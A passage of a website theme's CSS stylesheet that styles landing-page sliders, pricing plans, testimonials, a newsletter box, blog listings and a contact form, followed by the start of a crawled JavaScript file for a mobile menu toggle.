		display:none !important;
	}
}
@media (max-width:767px){
	.lp_work_process{
		display:none;
	}
	.lp_mobile_work_process{
		display:block;
	}
	.lp_mobile_work_process_item{
		text-align:center;
	}
	.lp_mobile_work_process_item h3{
    background:var(--theme-color);
    background:var(--theme-button-background);
    color:#fff;
    box-shadow:0 0 40px 0 rgba(0, 0, 0, 0.08);
    text-align:center;
    max-width:350px;
    border-radius:40px;
    text-transform:capitalize;
    font-size:0.875rem;
    margin:0 auto 0.9375rem;
    padding:0.75rem 1.25rem;
	}
	.lp_mobile_work_process_item_img{
		text-align:center;
    margin-top:0.625rem;
	}
	.lp_mobile_work_process_item_img img{
		margin:0 auto 0.9375rem;
    width:auto;
    height:auto;
		max-width:100%;
		max-height:15.625rem;
	}
	.lp_mobile_work_process .owl-dots{
		justify-content:center;
	}
}
/**Our Plugins**/
.our_plugin_slider .owl-stage-outer{
  margin:0 -0.1875rem;
}
.our_plugin_slider .owl-stage{
  padding:0.5rem 0.1875rem;
}
.our_plugin_slider_main{
  background-color:var(--theme-box-color);
  box-shadow:0rem 0.1875rem 0.375rem rgba(0, 0, 0, 0.1);
  border-radius:0.625rem;
  overflow:hidden;
  transition:0.5s;
}
.our_plugin_slider_img{
  background-color:#BB68E1;
  overflow:hidden;
  position:relative;
  height:8.75rem;
}
.our_plugin_slider .owl-stage .owl-item:nth-child(1n+1) .our_plugin_slider_img,
.our_plugin_slider .owl-stage .owl-item:nth-child(1n+1) .our_plugin_slider_main:hover{
  background-color:#BB68E1; 
}
.our_plugin_slider .owl-stage .owl-item:nth-child(2n+2) .our_plugin_slider_img,
.our_plugin_slider .owl-stage .owl-item:nth-child(2n+2) .our_plugin_slider_main:hover{
  background-color:#4BB77D; 
}
.our_plugin_slider .owl-stage .owl-item:nth-child(3n+3) .our_plugin_slider_img,
.our_plugin_slider .owl-stage .owl-item:nth-child(3n+3) .our_plugin_slider_main:hover{
  background-color:#B74BA6; 
}
.our_plugin_slider .owl-stage .owl-item:nth-child(4n+4) .our_plugin_slider_img,
.our_plugin_slider .owl-stage .owl-item:nth-child(4n+4) .our_plugin_slider_main:hover{
  background-color:#EE3900; 
}
.our_plugin_slider_img img{
  width:100%;
  height:100%;
  opacity:0.15;
  transition:0.5s;
}
.our_plugin_slider_main:hover .our_plugin_slider_img img{
  transform:scale(1.2);
}
.our_plugin_slider_info{
  margin-top:-1.25rem;
  position:relative;
  z-index:1;
}
.our_plugin_slider_icon{
  background:var(--theme-box-color);
  box-shadow:0rem 0rem 0.5rem rgba(0, 0, 0, 0.12);
  border-radius:0.625rem;
  margin:0 auto;
  height:3.75rem;
  width:3.75rem;
}
.our_plugin_slider_main .title{
  font-size:1.25rem;
  color:var(--heading-color);
  font-weight:500;
}
.our_plugin_slider_main:hover .title{
  color:#fff;
}
@keyframes mover{
  0%{ transform:translateY(0);}
  100%{ transform:translateY(-0.125rem);}
}
@keyframes movers{
  0%{ transform:translateX(0); }
  100%{ transform:translateX(-0.1875rem);}
}
/**Packages**/
.lp_our_package{
  background-image:url(../images/packagebg.png);
  background-position:center;
  background-size:100%;
  background-repeat:no-repeat;
  text-align:center;
}
.lp_our_package .nav-pills .nav-link{
  font-size:1rem;
  color:var(--heading-color);
  border-radius:0.625rem;
  font-weight:500; 
  min-width:170px; 
}
.lp_our_package .nav-pills .nav-link.active, 
.lp_our_package .nav-pills .show > .nav-link{
  background:rgba(18, 17, 128, 0.06);
  color:var(--theme-color);
}
.lp_our_package .nav{
  display:inline-flex;
  background-color:var(--theme-box-color);
  padding:0.625rem;
  border-radius:0.625rem;
  filter:drop-shadow(0rem 0rem 0.625rem rgba(0, 0, 0, 0.12));
}
.lp_plan_list .owl-stage-outer{
  margin:0 -0.1875rem;
}
.lp_plan_list .owl-stage{
  padding:0.5rem 0.1875rem;
}
.lp_plan_list .owl-dots{
  justify-content:center;
}
.lp_plan_item{
  background-color:var(--theme-box-color);
  box-shadow:0rem 0rem 0.625rem rgba(0, 0, 0, 0.1); 
  border-radius:0.625rem;
  padding:1.5625rem 0.9375rem;
  transition:0.5s;
}
.cloud_plan .lp_plan_item{
  height:100%;
  display:flex;
  flex-direction:column;
}
.lp_plan_list .owl-item:nth-child(1n+1) .lp_plan_item:hover{
  background-color:#219F94;
}
.lp_plan_list .owl-item:nth-child(2n+2) .lp_plan_item:hover{
  background-color:#FF6363;
}
.lp_plan_list .owl-item:nth-child(3n+3) .lp_plan_item:hover{
  background-color:#D77FA1;
}
.lp_plan_item:hover *{
  color:#fff !important;
}
.lp_plan_item:hover .btn{
  border-color:#fff;
}
.lp_plan_title{
  font-size:1.125rem;
  padding:0.75rem 2rem;
  display:inline-block;
  border-radius:3.125rem;
}
.lp_plan_item:hover .lp_plan_title{
  background-color:rgba(255, 255, 255, .1) !important;
}
.lp_plan_list .owl-item:nth-child(1n+1) .lp_plan_title{
  color:#219F94;
  background-color:rgba(33, 159, 148, 0.05);
}
.lp_plan_list .owl-item:nth-child(2n+2) .lp_plan_title{
  color:#FF6363;
  background-color:rgba(255, 99, 99, 0.05);
}
.lp_plan_list .owl-item:nth-child(3n+3) .lp_plan_title{
  color:#D77FA1;
  background-color:rgba(215, 127, 161, 0.05);
}
.lp_plan_price{
  font-size:2.375rem;
  font-weight:600;
  margin:0.3125rem 0 0;
  color:var(--heading-color);
}
.lp_plan_price sub{
  vertical-align:middle;
  font-size:1.25rem;
  color:#5F5F5F;
}
.lp_plan_old_price{
  font-size:1.25rem;
  color:#5F5F5F;
  text-decoration:line-through;
}
.lp_plan_details > li{
  margin:0.5rem 0;
  font-size:0.9375rem;
}
.lp_price_btn{
  display:inline-flex;
  flex-direction:column;
  gap:0.9375rem 0;
}
.lp_price_btn .btn-primary{
  border:0.0625rem solid transparent;
  padding:0.75rem 1.875rem;
  background-image:none;
}
.lp_plan_list .owl-item:nth-child(1n+1) .btn-primary{
  background-color:#219F94;
}
.lp_plan_list .owl-item:nth-child(2n+2) .btn-primary{
  background-color:#FF6363;
}
.lp_plan_list .owl-item:nth-child(3n+3) .btn-primary{
  background-color:#D77FA1;
}
.lp_price_btn .lp_free_trail{
  font-size:1rem;
}
.lp_plan_list .owl-item:nth-child(1n+1) .lp_free_trail{
  color:#219F94;
}
.lp_plan_list .owl-item:nth-child(2n+2) .lp_free_trail{
  color:#FF6363;
}
.lp_plan_list .owl-item:nth-child(3n+3) .lp_free_trail{
  color:#D77FA1;
}
.cloud_plan .lp_plan_details{
  height:100%;
  display:flex;
  flex-direction:column;
  justify-content:center;
}
.cloud_plan .lp_plan_item .lp_price_btn{
  margin-top:auto;
}
/**Testimonial**/
.testimonial_section_left{
  position:relative;
  z-index:2;
}
.testimonial_section_img{
  background-color:var(--theme-box-color);
  box-shadow:0rem 0.0625rem 1.25rem rgba(0, 0, 0, 0.12);
  border-radius:0.625rem;
  overflow:hidden;
  max-height:15rem;
}
.testimonial_section_img img{
  width:100%;
  height:100%;
}
.testimonial_quote{
  position:absolute;
  top:-1.25rem;
  left:0.1rem;
  width:3.5rem;
  height:3.5rem;
  border-radius:3.125rem;
  overflow:hidden;
  background-color:var(--theme-color);
  -webkit-animation:movers 1s infinite  alternate;
  animation:movers 1s infinite  alternate;
}
.testimonial_section_right{
  background-color:var(--bg-light);
  border-radius:1.25rem;
  padding:1.5625rem 2.1875rem 1.5625rem 8.4375rem;
  margin-left:-6.25rem;
  position:relative;
  z-index:1;
  overflow:hidden;
}
.testimonial_section_right::after{
  content:'';
  background-image:url(../images/testimonialbg.webp);
  background-position:bottom;
  background-size:100%;
  width:3.4375rem;
  height:6rem;
  position:absolute;
  bottom:0;
  left:0;
}
.testimonail_slider_carosuel_inner{
  font-size:1rem;
}
.testimonail_slider_carosuel_inner .text{
  font-weight:500;  
  font-size:1rem;
}
/**Newslatter**/
.subscribe_newsletter{
  background-color:var(--theme-box-color);
  box-shadow:0rem 0rem 0.9375rem rgba(0, 0, 0, 0.13);
  border-radius:1.25rem;
  max-width:61.25rem;
  margin:3.5rem auto -4.375rem;
  padding:0.625rem 0;
  position:relative;
  z-index:1;
}
.subscribe_newsletter_img{
  margin-bottom:-0.625rem;
  -webkit-animation:blinker 1s infinite alternate;
  animation:blinker 1s infinite alternate;
}
.subscribe_newsletter_img img{
  width:auto;
  height:auto;
}
.subscribe_newsletter_content .title{
  font-size:1.5rem;
  font-weight:600;
}
.subscribe_newsletter_content{
  font-size:1rem;
  margin:0;
}
.subscribe_newsletter_box{
  background-color:var(--theme-box-color);
  box-shadow:0rem 0rem 0.375rem rgba(0, 0, 0, 0.15);
  border-radius:0.625rem;
  padding:0.375rem 0.625rem;
  margin-right:1.5625rem;
}
.subscribe_newsletter_box > form{
  width:100%;
}
.subscribe_newsletter_box > form > div{
  display:flex;
  align-items:center;
  justify-content:flex-start;
}
.subscribe_newsletter_box .form-control{
  border-width:0;
  box-shadow:none;
  outline:0;
  background-color:transparent;
  padding:0 0.3125rem;
}
.subscribe_newsletter_box > form > div .btn{
  border-radius:0.625rem;
}
.subscribe_icon{
  position:absolute;
  right:-2.5rem;
  top:0.9375rem;
  z-index:-1; 
  -webkit-animation:movers 1s infinite alternate;
  animation:movers 1s infinite alternate;
}
.mail_icon{
  position:absolute;
  right:0.625rem;
  top:2.125rem;
  z-index:-1;
  -webkit-animation:mover 1s infinite alternate;
  animation:mover 1s infinite alternate;  
}
.subscribe_newsletter_box > form > div .mc4wp-success,
.subscribe_newsletter_box > form > div .mc4wp-error{
  color:#037903;
  font-size:0.75rem;
  position:relative;
  border:0.0625rem solid #037903;
  border-radius:0.3125rem;
  padding:0.3125rem;
  margin-top:0.3125rem;
  display:inline-block;
}
.subscribe_newsletter_box > form > div .mc4wp-error{
  color:#d50707;
  border-color:#d50707;
}
@-webkit-keyframes blinker{
  from{opacity:1.0;}
  to{opacity:0.8;}
}
/**Features Page**/
.features_page{
  background-color:var(--bg-light);
  border-radius:1.25px;
  margin-top:2.5rem;
  padding:1.25rem;
}
.features_page_img{
  text-align:center;
}
.features_page_img img{
  width:auto;
  height:auto;
}
.features_page_content h2{
  font-size:1.625rem;
  font-weight:500;
}
.features_page_content p{
  font-size:1rem;
}
.features_page_content p + p{
  margin-top:0.625rem;
}
.features_content_list > li{
  width:50%;
  padding:0 0.625rem 0 1.125rem;
  margin-top:1rem;
  font-size:0.875rem;
  position:relative;
}
.features_content_list > li::before{
  content:'\f00c';
  font-family:"Font Awesome 5 Free";
  font-weight:600;
  position:absolute;
  top:0.125rem;
  left:0;
  color:var(--body-color);
  font-size:0.75rem;
}
/*Demos Page*/
.demos_page{
  margin:2.2rem 0 0;
}
.demos_page_inner{
  margin:0.938rem 0;
}
.demos_page figure{
  background-color:var(--theme-box-color);
  border-radius:1.25rem;
  box-shadow:0 0 0.75rem rgba(0, 0, 0, 0.09);
  text-align:center;
  overflow:hidden;
}
.demos_page figure img{
  width:auto;
  height:auto;
  transition:0.5s;
}
.demos_page_inner:hover figure img{
  transform:scale(1.04);
}
.demos_page_inner h3{
  text-align:center;
  font-size:1.25rem;
  margin:0.938rem 0 0.425rem;
}
.demos-frontend_details{
  text-align:center;
  font-size:0.8125rem;
}
@media (max-width:1199px){
  .container{
    max-width:100%;
  }
  
}
@media (max-width:1199px){
  .container{
    max-width:100%;
  }
  /**Our Plugin**/
  .owl_carousel_slider .owl-nav > button{
    left:0;
  }
  .owl_carousel_slider .owl-nav > button.owl-next{
    right:0;
  }
}
@media (max-width:992px){
  .common_lp_space{
    padding:1.875rem 0;
  }
  .common_lp_heading{
    font-size:1.5rem;
  }
  .landing_page_banner h1{
    font-size:2rem;
  }
  .landing_page_banner > div > p{
    font-size:1rem;
  }
  .landing_page_banner .app_desc{
    font-size:0.8125rem;
  }
  .landing_page_banner .btn_group .btn{
    margin:0 0.3125rem;
    padding:0.675rem 1.5rem;
    font-size:0.875rem;
  }
  .landing_pgae_demo_img > img{
    width:auto;
    height:auto;
    max-height:22.5rem;
  }
  .landing_pgae_demo_img figure > img{
    width:auto;
    height:auto;
    max-height:17.5rem;
    left:2rem;
  }
  .landing_page_demo_features{
    right:.5rem;
  }
  .landing_page_demo_features_item{
    padding:0.275rem 0.425rem;
    font-size:0.875rem;
    margin-bottom:1rem;
  }
  .lp_title{
    font-size:1.1rem;
  }  
  .our_plugin_slider_main .title{
    font-size:1.1rem;
  }
  .lp_our_package .nav-pills .nav-link{
    font-size:0.875rem;
  }
  .lp_plan_title{
    font-size:1rem;
  }
  .lp_plan_price{
    font-size:2rem;
  }
  .lp_plan_old_price{
    font-size:1.1rem;
  }
  .lp_plan_details > li{
    font-size:0.875rem;
  }
  .testimonial_section .row > div{
    width:100%;
  }
  .testimonial_section_left{
    display:none;
  }
  .testimonial_section_right{
    margin-left:0;
    padding:1.5625rem;
  }
  .testimonial_section_right::after{
    display:none;
  }
  .subscribe_newsletter{
    padding:1.5625rem 0.9375rem;
  }
  .subscribe_newsletter_img{
    display:none;
  }
  .subscribe_newsletter_content .title{
    font-size:1.2rem;
  }
  .subscribe_newsletter_content{
    font-size:0.875rem;
  }
  .subscribe_newsletter_box{
    margin:0;
  }
  .features_content_list > li{
    width:100%;
  }
}
@media (max-width:767px){
  .common_lp_heading{
    font-size:1.4rem;
  }
  .lp_link{
    font-size:0.875rem;
  }
  .lp_title{
    font-size:0.938rem;
  }
  .header_top ul > li > a{
    font-size:0.813rem;
  }
  .landing_page_banner h1{
    font-size:1.4rem;
  }
  .landing_page_banner > div > p{
    font-size:0.875rem;
    margin-bottom:0 !important;
  }
  .landing_page_banner .btn_group .btn{
    margin:0 0.3125rem;
    padding:0.575rem 1rem;
  }
  .landing_pgae_demo_img > img{
    max-height:18rem;
  }
  .landing_pgae_demo_img figure > img{
    max-height:15rem;    
  }
  .landing_page_demo_features{
    right:0;
    width:12rem;
  }
  .landing_page_demo_features_item{
    padding:0.475rem 0.425rem;
    font-size:0.813rem;
    margin-bottom:0.8rem;
  }  
  .landing_page_demo_icon{
    width:1.25rem;
    height:1.25rem;
  }
  .landing_page_demo_icon svg{
    width:0.625rem;
    height:0.625rem;;
  }
  .landing_page_banner_platform .title{
    font-size:1rem;
    margin-top:0rem !important;
  }
  .lp_features_section .row{
    gap:1.375rem 0;
  }
  .lp_features_section_img{
    text-align:center;
  }
  .lp_features_section .title{
    font-size:0.938rem;
  }
  .lp_features_section .lp_features_tab_icon{
    width:2.125rem;
    height:2.125rem;
  }
  .lp_features_tab_icon img{
    width:auto;
    height:auto;
    max-height:1.125rem;
  }
  .our_plugin_slider_icon{
    height:3.125rem;
    width:3.125rem;
  }
  .our_plugin_slider_icon img{
    width:auto;
    height:auto;
    max-width:1.8rem;
  }
  .our_plugin_slider_main .title{
    font-size:1rem;
  }
  .lp_plan_list{
    flex-wrap:wrap;
  }
  .subscribe_newsletter{
    flex-wrap:wrap;
    gap:0.938rem 0 !important;
    padding:0.938rem 0.75rem;
  }
  .subscribe_newsletter_box{
    padding:0.313rem;
  }
  .subscribe_newsletter_box .form-control{
    font-size:0.875rem;
  }
  .mail_icon,
  .subscribe_icon{
    display:none;
  }  
  .features_content_list > li{
    width:50%;
    margin-top:0.8rem;
  }
  .product_right_sidebar{
   margin-top:1.25rem;
  }
  .features_page_img{
    margin-top:0.75rem;
  }
}

@media (max-width:575px){
  .header_top,
  .header_top_left > ul{
    justify-content:center !important;
  }
  .header_top_btn .btn{
    padding:0.6125rem 0.925rem;
    display:block;
    font-size:1rem;
  }
  .header_top_left{
    width:100%;
  }
  .landing_page_banner{
    padding-top:12rem;
  }
  .landing_page_tip_inner{
    width:100%;
  }
  .landing_pgae_demo_img figure > img{
    max-height:14rem;
    left:0;
    bottom:-1.8rem;
  }
  .landing_page_banner_platform{
    margin-top:-3.75rem;
  }
  .landing_page_demo_features{
    position:relative;
    transform:inherit;
    width:100%;
    top:auto;
    margin-top:2.8125rem;
    display:inline-flex;
    flex-wrap:wrap;
    gap:0 0.375rem;
  }
  .landing_page_demo_features li{
    width:48%;
  }
  .our_plugin_slider .owl-stage{
    padding-left:0.5rem !important; 
  }
  .banner_platform_list{
    gap:0 0.5rem !important;
  }
  .banner_platform_list figure{
    width:3.7rem;
    height:3.7rem;
  }
  .banner_platform_list span{
    font-size:0.75rem;
  }
  .features_content_list > li{
    width:100%;
  }  
  
}
@media (max-width:440px){
  .landing_pgae_demo_img > img{
    max-height:14rem;
  }
  .landing_pgae_demo_img figure > img{
    max-height:12rem;
  }
  .product_view_tabs .nav-pills > li{
    width:48%;
  }
}
/**Landing Page End**/

/*SOLUTIONS PAGE START*/
.solutions-list-item{
  border-radius:10px;
  overflow:hidden;
  box-shadow:0 2px 3px rgb(0 0 0 / 10%);
  border:1px solid #ddd;
  display:flex;
  flex-direction:column;
  height:100%;
  transition:all 200ms ease-in-out;
}
.solutions-list-item:hover{
  box-shadow:0 4px 7px rgb(0 0 0 / 10%);
}
.solutions-list-item-info{
  padding:15px;
  flex:1;
}
.solutions-list-item-info h2{
  line-height:70%;
  font-weight:bold;
  margin-bottom:10px;
}
.solutions-list-item-info h2 a{
  color:var(--heading-color);
  font-size:1.125rem;
}
.solutions-list-item-info-footer{
  border-top:1px solid #ddd;
  padding:15px;
  display:flex;
  justify-content:space-between;
  align-items:center;
  gap:15px;
}
.solutions-list-item-info-footer ._price{
  font-size:20px;
  font-weight:bold;
  color:var(--theme-color);
}
/*SOLUTIONS PAGE END*/

/*PAGES START*/
.section-bg-light{
  background-color:var(--bg-light);
}
.common-section{
  padding:80px 0;  
}
.common-section .common_heading{
  margin-bottom:40px;
}
.image-section .image-section-img img{
  max-width:100%;
}
.content-list-bullet-style li{
  display:flex;
  align-items:center;
  gap:20px;
  position:relative;
  padding:20px 0;
}
.content-list-bullet-style li i{
  border-radius:50%;
  background-color:#FF0037;
  color:#fff;
  text-align:center;
  line-height:40px;
  width:40px;
  position:relative;
}
.content-list-bullet-style li:before{
  content:"";
  background-color:#FF0037;
  left:18px;
  position:absolute;
  height:100%;
  width:5px;
}
.content-list-bullet-style li:nth-child(1):before,
.content-list-bullet-style li:nth-last-child(1):before{
  height:50%;
}
.content-list-bullet-style li:nth-child(1):before{
  bottom:0;
}
.content-list-bullet-style li:nth-last-child(1):before{
  top:0;
}
.content-list-bullet-style li p{
  font-size:1rem;
  flex:1;
}
.content-list-bullet-style li:hover p{
  color:var(--theme-color);
}
.common-section-bg{
  background-color:#F5F5F5;
  background-image:url(../images/claim.png);
  background-size:cover;
  position:relative;
}
.common-section-bg:before{
  content:'';
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  background:rgba(255, 255, 255, .88);
}
.common-section-bg .container{
  position:relative;
}
.counter-section{
  border-radius:20px;
  max-width:1200px;
  margin:0 auto;
  box-shadow:0 5px 20px -10px rgba(0, 0, 0, 0.5);
}
.counter-section-content{
  margin:40px auto 0;
  max-width:1000px;
  color:#fff;
}
.counter-section-item{
  text-align:center;
  border-right:1px solid #ffffff3b;
}
.counter-section-item:nth-last-child(1){
   border-right-width:0; 
}
.counter-section-item h3{
  color:#fff;
}
.counter-section-item p{
  opacity:.8;
}
/*Tab Style Feature List*/
.tab-features-list{
  display:flex;
  flex-direction:column;
  gap:15px;
}
.tab-features-list li{
  display:flex;
  gap:40px;
}
.tab-features-list li h3{
  box-shadow:0 0 40px 0 rgba(0, 0, 0, 0.08);
  background-color:var(--theme-box-color);
  text-align:center;
  border-radius:0.625rem;
  text-transform:capitalize;
  font-size:1.125rem;
  padding:1.125rem 0.625rem;
  width:35%;
}
.tab-features-list li.active h3,
.tab-features-list li:hover h3{
  background-color:var(--theme-color);
  background:var(--theme-button-background);
  color:#fff;
}
.tab-features-list li p{
  flex:1;
  display:flex;
  align-items:center;
  font-size:1rem;
  opacity:.8;
}
.tab-features-list li.active p,
.tab-features-list li:hover p{
  color:var(--theme-color);
  opacity:1;
}

.section-image-parallax{
  background-size:cover;
  background-position:center center;
}
.section-image-parallax h2,
.section-image-parallax p{
  color:#fff;
}
@media (max-width:1200px){
  .counter-section{
    border-radius:0;
  }
}
@media (max-width:1024px){
  .common-section .common_heading br{
    display:none;
  }
}
@media (max-width:950px){
  .tab-features-list li h3{
    width:50%;
    display:flex;
    align-items:center;
    justify-content:center;
  }
}
@media (max-width:767px){
  .common-section{
    padding:40px 0;
  }
  .common-section .common_heading{
    margin-bottom:20px;
  }
  .tab-features-list{
    flex-direction:row;
    overflow-x:auto;
    scroll-snap-type:x mandatory;
  }
  .tab-features-list li{
    scroll-snap-align:start;
    scroll-snap-stop:always;
    width:300px;
    min-width:300px;
    flex-direction:column;
    border:1px solid var(--theme-color);
    border-radius:15px;
    padding:20px;
    background-color:#fff;
    gap:10px;
  }
  .tab-features-list li h3{
    background-color:transparent !important;
    color:var(--theme-color) !important;
    box-shadow:none !important;
    justify-content:flex-start;
    text-align:start;
    padding:0 !important;
    margin:0;
    width:100%;
    font-weight:600;
  }
  .tab-features-list li p{
    color:var(--body-color) !important;
    opacity:1;
  }
}
.product-slider{
  position:relative;
}
.product-slider .owl-stage-outer{
  overflow:hidden;
}
.product-slider .owl-stage{
  display:flex;
}
.product-slider .owl-stage .owl-item:not(.active){
  opacity:.5;
}
.product-slider-item{
  background:var(--theme-color-primary);
  box-shadow:0.0625rem 0.0625rem 0.25rem rgba(0, 0, 0, .10);
  border-radius:10px;
  height:100%;
  position:relative;
  overflow:hidden;
  border:1px solid #c7c7c7;
  display:flex;
  flex-direction:column;
  transition:all 200ms ease-in-out;
}
.product-slider-item:hover{
  box-shadow:1px 1px 15px rgba(0, 0, 0, .10);
}
.product-slider-item-details{
  border-top:1px solid #c7c7c7;
  padding:20px;
  flex:1;
  display:flex;
  flex-direction:column;
}
.product-slider-item-details:after{
  content:'';
  position:absolute;
  right:0;
  bottom:0;
  background:rgba(1, 165, 219, .06);
  width:4.375rem;
  height:4.375rem;
  border-radius:3.125rem 3.125rem 0 3.125rem;
  z-index:0;
}
.product-slider-item-details h3{
  font-size:1.25rem;
  font-weight:600;
  color:var(--theme-color);
  margin:1.125rem 0 0.625rem;
}
.product-slider-item-details ._btn{
  padding-top:15px;
  margin-top:auto;
}
.product-slider-item-details ._btn .btn{
  width:100%;
}
.product-slider .owl-nav > button{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  border:2px solid var(--theme-color);
  background-color:var(--theme-box-color);
  box-shadow:0 0 10px rgba(0, 0, 0, 0.2);
  border-radius:50%;
  width:3.125rem;
  height:3.125rem;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:25px;
  color:var(--theme-color);
}
.product-slider .owl-nav > button:hover{
  background-color:var(--theme-color);
  color:#fff;
}
.product-slider .owl-nav > button.owl-prev{
  left:10px;
}
.product-slider .owl-nav > button.owl-next{
  right:10px;
}
.product-slider .owl-nav.disabled,
.product-slider .owl-dots.disabled{
  display:none;
}
.product-slider .owl-dots{
  display:flex;
  justify-content:center;
  align-items:center;
  gap:5px;
  margin-top:0.9375rem;
}
.product-slider .owl-dots button{
  border-radius:50%;
  height:10px;
  width:10px;
  padding:0;
}
.product-slider .owl-dots button.active{
  background-color:var(--theme-color);
}
@media (min-width:1400px){
  .product-slider .owl-nav > button.owl-prev{
    left:-70px;
  }
  .product-slider .owl-nav > button.owl-next{
    right:-70px;
  }
}
@media (max-width:1199px){
  .product-slider{
    overflow:hidden;
  }
}
/*PAGES END*/


/*BLOG WELCOME START*/
.blog-wrapper{
  max-width:1200px;
  margin:0 auto;
  padding:60px 20px 0;
  font-family:"Inter", sans-serif;
}
/*Featured Post*/
.blog-welcome-featured a{
  border:1px solid #eee;
  border-radius:12px;
  display:flex;
  align-items:center;
  gap:20px;
  overflow:hidden;
  transition:all 0.3s ease;
  padding:15px;
  margin-bottom:50px;
}
.blog-welcome-featured a:hover{
  box-shadow:0 4px 15px rgba(0, 0, 0, 0.1);
}
.blog-welcome-featured .blog-welcome-featured-thumb{
  width:50%;
  border-radius:10px;
  overflow:hidden;
}
.blog-welcome-featured .blog-welcome-featured-thumb img{
  width:100%;
  height:auto;
}
.blog-welcome-featured .blog-welcome-featured-info{
  flex:1;
  min-width:1px;
}
.blog-welcome-featured .blog-welcome-featured-info h3{
  color:#000;
  font-size:25px;
  margin-bottom:15px;
}
.blog-welcome-featured .blog-welcome-featured-info .post-date{
  margin-bottom:0.9375rem;
  color:#666;
}
.blog-welcome-featured .blog-welcome-featured-info .post-desc{
  color:#000;
}
.blog-welcome-search-section{
  margin-bottom:50px;
  background-color:#f1f1f1;
  padding:20px;
  border-radius:12px;
  display:flex;
  align-items:center;
  gap:15px;
}
.blog-welcome-search{
  flex:1;
}
.blog-welcome-search .blog-welcome-search-form{
  display:flex;
  justify-content:center;
  gap:15px;
}
.blog-welcome-search .search-field{
  flex:1;
  font-size:15px;
  border-width:0;
  border-radius:5px;
  height:46px;
  padding:0 15px;
}
.blog-welcome-search .search-submit{
  padding:0 20px;
  border:none;
  background:#000;
  color:#fff;
  border-radius:8px;
  cursor:pointer;
  transition:0.3s;
  line-height:46px;
}
.blog-welcome-search .search-submit:hover{
  background-color:var(--theme-color);
}
.blog-welcome-search-categories{
  display:flex;
  align-items:center;
  gap:15px;
}
.blog-welcome-search-categories a{
  border:1px solid #747474;
  padding:10px 15px;
  border-radius:9px;
  color:var(--heading-color);
  font-weight:500;
  transition:all 0.3s ease;
}
.blog-welcome-search-categories a:hover{
  background-color:var(--theme-color);
  color:#fff;
}
.blog-welcome-section{
  margin-bottom:50px;
}
.blog-welcome-section-header{
  display:flex;
  align-items:center;
  margin-bottom:20px;
}
.blog-welcome-section-header h2{
  flex:1;
  margin:0;
  padding:0;
  font-size:25px;
  font-weight:600;
}
.blog-welcome-section-header a{
  border:1px solid #747474;
  display:flex;
  align-items:center;
  gap:10px;
  padding:10px 15px;
  border-radius:9px;
  color:var(--heading-color);
  font-weight:500;
  transition:all 0.3s ease;
}
.blog-welcome-section-header a:hover{
  background-color:var(--theme-color);
  color:#fff;
}
.blog-welcome-grid-listing{
  display:grid;
  grid-template-columns:repeat(auto-fit, minmax(320px, 1fr));
  gap:30px;
}
.blog-welcome-grid-item a{
  border:1px solid #eee;
  border-radius:12px;
  overflow:hidden;
  transition:all 0.3s  ease;
  display:flex;
  flex-direction:column;
  height:100%;
}
.blog-welcome-grid-item a:hover{
  box-shadow:0 4px 15px rgba(0,0,0,0.1);
}
.blog-welcome-grid-item a img{
  width:100%;
  height:auto;
  object-fit:cover;
}
.blog-welcome-grid-item-content{
  padding:20px;
}
.blog-welcome-grid-item-content h3{
  font-size:1.25rem;
  margin-bottom:10px;
  display:-webkit-box;
  -webkit-line-clamp:2;        /* number of lines to show */
  -webkit-box-orient:vertical;
  overflow:hidden;
  text-overflow:ellipsis;
}
.blog-welcome-grid-item-content p.post-date{
  margin-bottom:0.625rem;
  color:#666;
}
.blog-welcome-grid-item-content p.post-desc{
  color:#000;
  line-height:1.5;
  font-size:0.95rem;
}

@media (max-width:767px){
  .blog-welcome-featured a{
    flex-direction:column;
  }
  .blog-welcome-featured .blog-welcome-featured-thumb{
    width:100%;
  }
  .blog-welcome-search-section{
    flex-direction:column;
  }
  .blog-welcome-search-section > div{
    width:100%;
  }
  .blog-welcome-search-categories{
    white-space:nowrap;
    overflow:auto;
  }
  .blog-welcome-search-categories a{
    flex:1;
    text-align:center;
  }
}
/*BLOG WELCOME END*/

/*Contact Us Page Start*/
.contact-page-section{
  background-color:#F5F5F5;
  background-image:url(../images/claim.png);
  background-size:cover;
}
.contact-page-section .row{
  align-items:center;
}
.contact-page-info{
  display:flex;
  flex-direction:column;
  gap:30px;
}
.contact-page-info .info-item{
  display:flex;
  align-items:flex-start;
  gap:20px;
}
.contact-page-info .info-icon{
  background:var(--theme-color);
  color:white;
  width:50px;
  height:50px;
  border-radius:50%;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:20px;
  flex-shrink:0;
}
.contact-page-info .info-icon i{
  height:24px;
  width:24px;
}
.contact-page-info .info-icon i svg{
  fill:#e1e8ed;
  height:100%;
  width:100%;
  display:block;
}
.contact-page-info  .info-details h3{
  font-size:20px;
  margin-bottom:8px;
  color:#2c3e50;
}
.contact-page-info .info-details p,
.contact-page-info .info-details p a{
  color:var(--body-color);
}
.contact-page-info .info-details p a:hover{
  color:var(--theme-color);
}
.contact-page-info p.mt-1{
  font-weight:500;
}
.contact-page-form{
  background:white;
  padding:40px;
  border-radius:10px;
  box-shadow:0 5px 15px rgba(0, 0, 0, 0.05);
}
.contact-page-form .form-group{
  margin-bottom:25px;
}
.contact-page-form .form-group label{
  display:block;
  margin-bottom:8px;
  font-weight:500;
  color:#2c3e50;
}
.contact-page-form .form-control{
  width:100%;
  padding:12px 15px;
  border:1px solid #ddd;
  border-radius:5px;
  font-size:16px;
  transition:border 0.3s;
}
.contact-page-form .form-control:focus{
  border-color:#3498db;
  outline:none;
}
.contact-page-form textarea.form-control{
  min-height:150px;
  resize:vertical;
}
.contact-page-form .btn{
  display:inline-block;
  background:#3498db;
  color:white;
  padding:12px 30px;
  border:none;
  border-radius:5px;
  cursor:pointer;
  font-size:16px;
  font-weight:500;
  transition:background 0.3s;
}
.contact-page-form .btn:hover{
  background:#2980b9;
}
.contact-page-form-text{
  display:flex;
  gap:5px;
  justify-content:center;
  align-items:center;
  font-size:13px;
}
.grecaptcha-badge{
  bottom:140px !important;
}
@media (max-width:767px){
  .contact-page-section .row{
    flex-direction:column;
    gap:20px;
  }
  .contact-page-section .row > div:nth-child(1){
    padding:20px;
    order:2;
  }
  .contact-page-section .row > div:nth-last-child(2){
    order:1;
  }
}
/*Contact Us Page End*/

--- FILE ---
content_type: text/javascript
request_url: https://socialenginecom.b-cdn.net/wp-content/themes/se/assets/scripts/main.js?ver=6.3.2
body_size: 1029
content:
// Mobile Menu Toggle
